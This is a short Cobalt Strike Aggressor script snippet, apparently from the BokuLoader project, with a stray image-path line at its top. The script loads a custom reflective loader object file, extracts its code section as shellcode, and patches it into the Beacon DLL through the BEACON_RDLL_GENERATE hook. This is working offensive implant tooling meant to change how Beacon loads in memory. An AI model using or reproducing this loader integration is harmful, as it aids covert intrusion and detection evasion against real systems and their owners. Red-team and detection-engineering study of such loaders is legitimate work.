 generate_my_dll {
    # Our reflective loader object file
    $name = "BokuLoader.x64.o";
    # open the file and load bytes into memory
    $handle = openf(script_resource($name));
    $data   = readb($handle, -1);
    closef($handle);
    # Save UDRL .text section as byte array variable (shellcode)
    $loader = extract_reflective_loader($data);
    # patch-in our UDRL shellcode at the ReflectiveLoader export raw file offset
    $temp_dll = setup_reflective_loader($2, $loader);
    return $temp_dll;
}
# Hook for UDRL
set BEACON_RDLL_GENERATE {
    return generate_my_dll($1, $2, $3);
}